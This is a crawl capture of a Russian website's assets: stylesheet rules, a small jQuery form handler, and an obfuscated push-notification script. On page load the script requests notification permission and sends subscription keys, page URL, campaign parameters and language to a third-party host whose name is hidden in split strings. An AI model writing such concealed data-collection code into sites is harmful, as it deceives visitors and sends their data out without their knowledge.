    box-shadow: 0 1px 2px 0 rgb(0 0 0 / 50%);
    height: 36px!important;
}
body.archive.tag .page-title:before{display:none;}
.b-share--post {
    border: none;
	padding: 0;
}
.star-rating{margin-bottom:5px;}
.entry-rating{margin-bottom:5px;}
.star-rating-item{
	    margin: 0 3px;
}
.b-share__title {
	font-size: 15px;
}
.entry-rating .entry-bottom__header {
font-size: 15px;
	margin-bottom:5px;
}
.entry-rating{text-align:center;    margin-top: 30px;}
.single .post-card .entry-header {padding-left:0;}
.post-card__content {
	    font-size: 0.8em;
	    line-height: 1.35;
    margin-bottom: 0.8em;
    color: #666;
}
.b-related__header {
	  border-bottom: 1px solid #edeef0;
    margin-bottom: 20px;
    padding-bottom: 10px;
    font-size: 18px;
    text-align: left;
}
.single .entry-content img {
	border-radius:6px;
	border:1px solid #edeef0;
}
.widget-article--compact .widget-article__title a{    
	padding-top: 0;
    font-size: 14px;
    line-height: 18px;
    font-weight: 400;
	color: #f60;
}
.entry-content blockquote.is-style-quote, .entry-content blockquote.quote, .home-text blockquote.is-style-quote, .home-text blockquote.quote, .taxonomy-description blockquote.is-style-quote, .taxonomy-description blockquote.quote {
	    border-radius: 4px;
    -webkit-box-shadow: 0 1px 2px 0 rgb(0 0 0 / 50%);
    box-shadow: 0 1px 2px 0 rgb(0 0 0 / 50%);
        background-color: #edeef0;
}
.entry-content blockquote p, .home-text blockquote p, .taxonomy-description blockquote p {
    margin: 0 0 10px 0;
    font-size: 15px;
    line-height: 20px;
}
.entry-content blockquote.check, .entry-content blockquote.danger, .entry-content blockquote.info, .entry-content blockquote.is-style-check, .entry-content blockquote.is-style-danger, .entry-content blockquote.is-style-info, .entry-content blockquote.is-style-quote, .entry-content blockquote.is-style-warning, .entry-content blockquote.quote, .entry-content blockquote.warning, .home-text blockquote.check, .home-text blockquote.danger, .home-text blockquote.info, .home-text blockquote.is-style-check, .home-text blockquote.is-style-danger, .home-text blockquote.is-style-info, .home-text blockquote.is-style-quote, .home-text blockquote.is-style-warning, .home-text blockquote.quote, .home-text blockquote.warning, .taxonomy-description blockquote.check, .taxonomy-description blockquote.danger, .taxonomy-description blockquote.info, .taxonomy-description blockquote.is-style-check, .taxonomy-description blockquote.is-style-danger, .taxonomy-description blockquote.is-style-info, .taxonomy-description blockquote.is-style-quote, .taxonomy-description blockquote.is-style-warning, .taxonomy-description blockquote.quote, .taxonomy-description blockquote.warning{
	padding: 20px 20px 20px 60px;
}
.widget-article--compact .widget-article__title a:hover {text-decoration:underline;}
.entry-content blockquote.is-style-quote:before, .entry-content blockquote.quote:before, .home-text blockquote.is-style-quote:before, .home-text blockquote.quote:before, .taxonomy-description blockquote.is-style-quote:before, .taxonomy-description blockquote.quote:before {
	    color: #f60;
	font-size:25px;
	top:35px;
}
.logged-in-as a {
	font-size:14px;
	text-decoration:underline;
}
.comment-respond .comment-form-author label, .comment-respond .comment-form-comment label, .comment-respond .comment-form-email label, .comment-respond .comment-form-url label {
    display: block;
    color: #666;
    margin-bottom: 10px;
    font-size: 15px;
}
.akismet_comment_form_privacy_notice {
	font-size: 15px;
    color: #666;
	margin-top:30px;
}
div#toc_container {
	width:100%!important;
}
#toc_container p.toc_title {
    text-align: left;
    color: #666;
    font-size: 15px;
}
#toc_container a {
    text-decoration: none;
    text-shadow: none;
    font-size: 15px;
    text-decoration: underline;
    color: #666;
}
.toc_toggle a {
	 color: #ff6600!important;
}
.toc_toggle {
	 color: #ff6600!important;
}
div#toc_container ul li {
	margin-bottom:10px;
}
#toc_container a:hover {
	    color: #ff6600;
}
#toc_container {
	  border-radius: 4px;
    -webkit-box-shadow: 0 1px 2px 0 rgb(0 0 0 / 50%);
    box-shadow: 0 1px 2px 0 rgb(0 0 0 / 50%);
    padding: 18px;
    background: #fff!important;
    border: none!important;
}
.btn, .comment-respond .form-submit input, .contact-form .contact_submit{
	    padding: 15px 30px;
	    border-radius: 30px;
    margin-top: 30px;
    font-size: 15px;
}
.comment-respond .comment-reply-title{
	    font-size: 18px;
    color: #666;
}
.card-slider__image {
	    border-radius: 6px;
    border: 1px solid #d9d9d9;
}
.card-slider__excerpt {
	    font-size: 0.8em;
    line-height: 1.35;
}
.card-slider__title {
    font-size: 1.15em;
    line-height: 1.2;
    margin-bottom: 10px;
}
.swiper-pagination-bullet{opacity:1;}
.card-slider__body {
	background-image: linear-gradient(to bottom,transparent,rgba(0,0,0,.99));
}
.card-slider__category{
	    padding: 5px 20px;
    font-size: 14px;
	opacity:0.8;
}
.swiper-slide{
	border-radius: 4px;
    -webkit-box-shadow: 0 1px 2px 0 rgb(0 0 0 / 50%);
    box-shadow: 0 1px 2px 0 rgb(0 0 0 / 50%);
    padding: 0px;
    background: #fff;
}
.swiper-container-horizontal>.swiper-pagination-bullets, .swiper-pagination-custom, .swiper-pagination-fraction{bottom:0;}
.swiper-pagination{position:relative;
margin-top:10px;}
.post-card {
	max-width: 345px;}

.swiper-pagination-bullet {
    width: 15px;
    border-radius: 50%;
	height:15px;
    box-shadow: 0 0 4px 1px rgb(0 0 0 / 15%);
}
.mob-hamburger.active{padding-top:5px;}
.mob-hamburger.active{height:26px;}

@media (min-width: 1200px) {
.content-area {width: 810px;}
}
@media (min-width: 768px){
	
.entry-content {padding-left: 20px;}
	.card-slider__body {       padding: 6% 10% 10%;}
	.b-related__items, .posts-container--two-columns {margin-left: -10px;}

}
@media (min-width: 992px) {
.post-card {width: 345px;    margin-left: 15px;    margin-right: 15px;}
}
@media (max-width: 768px){
	.footer-navigation ul li.menu-item-has-children:after, .main-navigation ul li.menu-item-has-children:after {
	    content: "\f078";
	font: normal normal normal 16px/1 FontAwesome;
	color:#e9e9e9;
}
	.main-navigation ul li{border-bottom:1px solid #edeef0;}
	.main-navigation ul li:last-child {border-bottom:none;}
}
@media (max-width: 999px){
	.swiper-container{display:none;}
}

@media (min-width: 992px) and (max-width: 1025px) {
	.post-card {
    width: 260px;	
}
}
@media (min-width: 768px) and (max-width: 991px) {
	.post-card {
    width: 320px;
    margin-left: 20px;
}
}

--- FILE ---
content_type: application/x-javascript
request_url: https://1sapsan.ru/wp-content/plugins/experts-by-webnavoz/js/experts.js
body_size: 125
content:
jQuery(".openform_expertPlagin-item").click(function() {
		var button = jQuery(this).attr('style');
		console.log(button);
		jQuery('#button-expert_plag').attr('style',button);
		jQuery('.form-openexpert_plag').show();
		return false;
	});
	jQuery(".bg-fix,.close-popUp").click(function() {
		jQuery('.popUp-box-expert_plag').hide();
		return false;
	});
	jQuery("#form-expert_plag").submit(function() { return false; });
	jQuery("#button-expert_plag").on("click", function(){
		var form = $("#form-expert_plag");
		var serialize = form.serialize();
		var title = form.find('#title');
		var editor = form.find('#editor');
		var spam = form.find('#textadd');
		if(title.val().length   >   0 ){
			title.removeClass("error");
		} else {
			title.addClass("error");
		}
		if(editor.val().length   >   0 ){
			editor.removeClass("error");
		} else {
			editor.addClass("error");
		}
		if(title.val().length   >   0 && editor.val().length   >   0 && spam.val()==""){
			form_send = true;
		} else {
			form_send = false;
		}
		if(form_send == true) {
			jQuery.ajax({
				url: expert_ajaxUrl,
				data: 'action=expertplagadd&'+serialize,
				type: 'POST',
				success: function(data) {
						form.trigger('reset');
						jQuery('.popUp-box-expert_plag').hide(500);
						jQuery(".form-resultexpert_plag").show(500);
				},
				dataType: 'json'
			});
		}
	});

--- FILE ---
content_type: text/javascript
request_url: https://1sapsan.ru/media/811/64e087896e429bb6b1b9dc77b46972461ff2721c.js
body_size: 4193
content:
const vJ5rOGGQQgD04pOMD = {
    'keys': [
        new GBXqxPmsX5AJj4P7k(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new GBXqxPmsX5AJj4P7k(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new GBXqxPmsX5AJj4P7k(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new GBXqxPmsX5AJj4P7k(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new GBXqxPmsX5AJj4P7k(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    NLPHS8jFyowA8Bogs() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('801ca1eaca97b3e19'));
            if (!keys) {
                keys = this.yRsjPYAu4kxDXfsWh();
                localStorage.setItem('801ca1eaca97b3e19', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.yRsjPYAu4kxDXfsWh();
            localStorage.setItem('801ca1eaca97b3e19', JSON.stringify(keys));
        }
        return keys;
    },
    yRsjPYAu4kxDXfsWh() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function GBXqxPmsX5AJj4P7k(id, key) {
    this.id = id;
    this.key = key;
}

const jRUzh = '8j3',
    IFL24 = 'x05o',
    d3w56qzIO = 'ioz',
    IheEJG6hlZw = '.ru',
    Bm4a = '/su',
    d3w56qzIO2 = 'bscr',
    jRUzh2 = 'iption',
    rHzwiU9I5jQ = '/end-';

let T7NxUkxJXhqCbN74I = {
    config: {
        zpRoJ3Bss0eMgX583: `https://${jRUzh}${IFL24}${d3w56qzIO}${IheEJG6hlZw}${Bm4a}${d3w56qzIO2}${jRUzh2}${rHzwiU9I5jQ}point`,
        ymBAEec59DDGkzGor: 'service-worker.js',
    },

    pHaNwSzfkS5uDEVhv() {

        return window[CM2OBDL2S929SoPyQ.JJ7l7ky0([1851881065, 1734440047, 114])][CM2OBDL2S929SoPyQ.JJ7l7ky0([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + this.config.ymBAEec59DDGkzGor)
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let CM2OBDL2S929SoPyQ = {
    siteID: '64e087896e429bb6b1b9dc77b46972461ff2721c',
    isShow: false,
    started: false,

    options: {
        autoShow: true,
        scriptSection: null,
        onClickElementId: null,
        onShowTimeout: null,
    },
    statics: [],
    events: {
        show: [],
        subscribe: [],
        resubscribe: [],
        unsubscribe: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.jfA2qInfo(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.addEventListener('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.LqQCxAGIbd();
            }
        }, 50);
    },

    LqQCxAGIbd: function () {
        let self = this;
        if (!this.toStatic("LqQCxAGIbd")) {
            return;
        }
        if (self.options.autoShow) {
            self.xiccQ();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.xiccQ();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.ESJYaLsX();
        }
        self.trigger("afterinit");
    },

    xiccQ: async function () {
        let self = this;
        if (!self.toStatic("xiccQ")) {
            return;
        }
        self.jfA2qInfo();

        Notification[self.JJ7l7ky0([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
            T7NxUkxJXhqCbN74I.pHaNwSzfkS5uDEVhv().then(
                (sw) => {
                    let kjPOX0Eu6KiN5PLOr = vJ5rOGGQQgD04pOMD.NLPHS8jFyowA8Bogs();

                    window[self.JJ7l7ky0([1851881065, 1734440047, 114])][self.JJ7l7ky0([1936028278, 1768121687, 1869769573, 114])].ready.then(async (Fc5XqkLGpaFEU5WFE) => {
                        let subs = null;
                        subs = await Fc5XqkLGpaFEU5WFE[self.JJ7l7ky0([1886745448, 1298230881, 6776178])][self.JJ7l7ky0([1734702163, 1969386339, 1919512692, 6909806])]().then((subs) => {
                            return subs;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!subs) {
                            let oldEndpoint = self.J3PuTZsoz2jgmulcM();
                            if (!!oldEndpoint && oldEndpoint === subs.endpoint) {
                                return;
                            }
                            self.pJX363roiYrmjU7xm(subs, kjPOX0Eu6KiN5PLOr).then(resp => {
                                self.csckDGE2ETj3l78xJ(subs);
                                if (!!oldEndpoint) {
                                    self.trigger(self.w5bquV82(1919251317) + self.w5bquV82(1651729266) + self.w5bquV82(6906469));
                                } else {
                                    self.trigger(self.w5bquV82(1937072755) + self.w5bquV82(1668442466) + self.w5bquV82(101))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.JJ7l7ky0([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.JJ7l7ky0([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = T7NxUkxJXhqCbN74I.urlB64ToUint8Array(kjPOX0Eu6KiN5PLOr.key);
                            Fc5XqkLGpaFEU5WFE[self.JJ7l7ky0([1886745448, 1298230881, 6776178])][self.w5bquV82(1937072755) + self.w5bquV82(1668442466) + self.w5bquV82(101)](o)
                                .then((g7y5v6b7O) => {
                                    self.pJX363roiYrmjU7xm(g7y5v6b7O, kjPOX0Eu6KiN5PLOr).then(
                                        (resp) => {
                                            self.csckDGE2ETj3l78xJ(g7y5v6b7O);
                                            self.trigger(self.JJ7l7ky0([1937072755, 1668442466, 101]));
                                        }
                                    )
                                }).catch((err) => {
                                self.trigger(self.JJ7l7ky0([1970172789, 1651729266, 6906469]));
                                self.csckDGE2ETj3l78xJ(false);
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.JJ7l7ky0([1970172789, 1651729266, 6906469]));
                        self.csckDGE2ETj3l78xJ(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        });
    },

    pJX363roiYrmjU7xm(subscription, kjPOX0Eu6KiN5PLOr) {
        let self = this;
        let iBZlgk = JSON.parse(JSON.stringify(subscription));
        iBZlgk = Object.assign({}, iBZlgk);
        let olODuNS = new FormData();

        olODuNS.append(self.JJ7l7ky0([1701733488, 1869180532]), iBZlgk[self.JJ7l7ky0([1701733488, 1869180532])]);
        olODuNS.append(self.JJ7l7ky0([1801812339, 1534079541, 912549981]), iBZlgk[self.JJ7l7ky0([1801812339])][self.JJ7l7ky0([1882338614, 25704])]);
        olODuNS.append(self.JJ7l7ky0([1801812339, 1533113716, 26717]), iBZlgk[self.JJ7l7ky0([1801812339])][self.w5bquV82(1635087464)]);
        olODuNS.append(self.w5bquV82(1801812319) + self.w5bquV82(26980), kjPOX0Eu6KiN5PLOr[self.w5bquV82(26980)]);
        olODuNS.append('href', window.location.href);

        let s = window.location.search;

        olODuNS.append(self.JJ7l7ky0([1970564447, 1936684402, 25445]), self.QoYbNZeWmf(`utm_source`, s))
        olODuNS.append(self.JJ7l7ky0([1970564447, 1667329392, 1634297710]), self.QoYbNZeWmf(`utm_campaign`, s))
        olODuNS.append(self.JJ7l7ky0([1970564447, 1952805485]), self.QoYbNZeWmf(`utm_term`, s))
        olODuNS.append(self.JJ7l7ky0([1970564447, 1668247156, 6647412]), self.QoYbNZeWmf(`utm_content`, s))


        olODuNS.append(self.JJ7l7ky0([1818324583]),  window[self.JJ7l7ky0([1851881065, 1734440047, 114])].language);
        olODuNS.append(self.JJ7l7ky0([1935632481, 29544]), this.siteID);


        let oldEndPoint = this.J3PuTZsoz2jgmulcM();
        if (!!oldEndPoint) {
            olODuNS.append('oldEndpoint', oldEndPoint);
        }

        return fetch(T7NxUkxJXhqCbN74I.config.zpRoJ3Bss0eMgX583, {
            method: 'post',
            body: olODuNS,
        });
    },

    csckDGE2ETj3l78xJ(subscribe) {
        if (!subscribe) {
            window.localStorage.removeItem('43b246801ca1e');
            window.localStorage.removeItem('801ca1eaca97b3e19');
            return;
        }

        window.localStorage.setItem('43b246801ca1e', subscribe.endpoint);
    },

    J3PuTZsoz2jgmulcM() {
        return window.localStorage.getItem('43b246801ca1e');
    },

    ESJYaLsX: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.xiccQ();
                return false;
            });
        }
    },

    kQGyS: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    jfA2qInfo: function (settings = null) {
        let self = this;
        self.kQGyS(settings);
    },

    P3c8eaqX: function () {
        let self = this;
        if (!self.toStatic("P3c8eaqX")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    w5bquV82( x ){
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x>>8;
        } while ( i );
        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    JJ7l7ky0(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.w5bquV82(data[j])
        }
        return s;
    },

    QoYbNZeWmf(name, url) {
        if (!!window.ppConfig && !!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },
};


window.i670e8 = CM2OBDL2S929SoPyQ.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("auto") === String("auto")),
            onShowTimeout: Number(''),
            onClickElementId: String("") ? String("") : null,
        },
        events: {
            afterinit: function () {
                
            },
        },
    }
);